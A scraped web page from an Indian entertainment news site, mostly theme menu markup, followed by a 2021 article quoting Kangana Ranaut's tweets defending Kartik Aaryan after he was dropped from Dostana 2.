                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_388","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_388" id="tdi_10_699" data-td_block_id="tdi_9_388" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_388"  id="tdi_11_d69" data-td_block_id="tdi_9_388" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_388"  id="tdi_12_d99" data-td_block_id="tdi_9_388" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_388 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_388" data-td_block_id="tdi_9_388"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_388" data-td_block_id="tdi_9_388"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_dd9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_dd9" ><script>var block_tdi_13_dd9 = new tdBlock();
block_tdi_13_dd9.id = "tdi_13_dd9";
block_tdi_13_dd9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_dd9","tdc_css_class":"tdi_13_dd9","tdc_css_class_style":"tdi_13_dd9_rand_style"}';
block_tdi_13_dd9.td_column_number = "3";
block_tdi_13_dd9.block_type = "td_block_mega_menu";
block_tdi_13_dd9.post_count = "5";
block_tdi_13_dd9.found_posts = "5";
block_tdi_13_dd9.header_color = "";
block_tdi_13_dd9.ajax_pagination_infinite_stop = "";
block_tdi_13_dd9.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_dd9);
</script><div id=tdi_13_dd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_dd9" data-td_block_id="tdi_13_dd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_dd9" data-td_block_id="tdi_13_dd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3180" class="post-3180 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-dostana-2 tag-kangana-ranaut tag-karan-johar tag-kartik-aaryan" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’</h1>
                                    <p class="td-post-sub-title">Kartik Aaryan has been dropped from Dostana 2</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T12:27:11+05:30" >17/04/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3180">774</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fkangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kangana+Ranaut+Tells+Karan+Johar+To+Leave+Kartik+Aaryan+Alone%2C+Says+%E2%80%98Don%E2%80%99t+Go+After+Him+Like+Sushant%E2%80%99&url=https%3A%2F%2Fcolumnculture.com%2Fkangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/&amp;media=https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg&description=After his ouster from Dostana 2, Kangana Ranaut tells Karan Johar to not go after Kartik Aaryan like he went after Sushant Singh Rajput">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kangana+Ranaut+Tells+Karan+Johar+To+Leave+Kartik+Aaryan+Alone%2C+Says+%E2%80%98Don%E2%80%99t+Go+After+Him+Like+Sushant%E2%80%99 %0A%0A https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’&body=https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg" data-caption=""><img width="696" height="422" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-696x422.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-696x422.jpg 696w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-300x182.jpg 300w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-1024x621.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-768x466.jpg 768w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-1536x932.jpg 1536w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-2048x1242.jpg 2048w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-150x91.jpg 150w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-1068x648.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-1920x1165.jpg 1920w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-692x420.jpg 692w, https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Kartik Aaryan Kangana Ranaut Dostana 2" title="Kartik Aaryan Kangana Ranaut Dostana 2"/></a></div>
            <!-- content -->
<p><strong><a href="https://columnculture.com/tag/kartik-aaryan/">Kartik Aaryan</a></strong> has been dropped from <a href="https://columnculture.com/tag/karan-johar/"><strong>Karan Joha</strong></a>r’s upcoming film <strong><a href="https://columnculture.com/tag/dostana-2/">Dostana 2</a></strong>. While sources claim that Dharma Production had a tough time working with the actor and that he was unprofessional, his fans believe that it’s a conspiracy against the heartthrob. Now, <strong><a href="https://columnculture.com/tag/kangana-ranaut/">Kangana Ranaut</a></strong> has come out in support of Kartik.</p>



<p>Kangana launched an attack on Karan and his gang and asked Kartik to not get scared of ‘chindi nepos’. She also urged KJo to leave Kartik alone and not go after him like they went after <strong><a href="https://columnculture.com/tag/Sushant-Singh-Rajput/">Sushant Singh Rajput</a></strong>. Sushant was found hanging from the ceiling of his Mumbai residence on June 14, 2020.</p>



<p>Kangana wrote, “Kartik has come this far on his own, on his own he will continue to do so, only request to papa jo and his nepo gang club is please leave him alone like Shushant don’t go after him and force him to hang himself. Leave him alone you vultures, get lost chindi nepos&#8230;”</p>



<p>“Kartik no need to be scared of these chillars&#8230;. after doing nasty articles and releasing announcements blaming only your attitude for fall out this moron wants to maintain dignified silence. They spread same stories of drug addiction and unprofessional behaviour for SSR also,” she further added.</p>



<p>“Know that we are with you, the one who did not make you can’t break you either, today you must be feeling lonely and targeted from all corners. No need to feel so,every one knows this drama queen JO, you will do very well dear, trust your instincts and be disciplined. much love,” wrote the curly-haired actress.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Kartik has come this far on his own, on his own he will continue to do so, only request to papa jo and his nepo gang club is please leave him alone like Shushant don’t go after him and force him to hang himself. Leave him alone you vultures, get lost chindi nepos&#8230; <a href="https://t.co/VJioWHk38i">https://t.co/VJioWHk38i</a></p>&mdash; Kangana Ranaut (@KanganaTeam) <a href="https://twitter.com/KanganaTeam/status/1383099606184169477?ref_src=twsrc%5Etfw">April 16, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Karan’s banner Dharma Production confirmed the reports of Kartik not being a part of Dostana 2 anymore last evening. In their statement, they wrote, “Due to professional circumstances, on which we have decided to maintain a dignified silence – we will be recasting&nbsp;Dostana 2, directed by&nbsp;<strong>Collin D’Cunha</strong>. Please wait for the official announcement soon.”</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
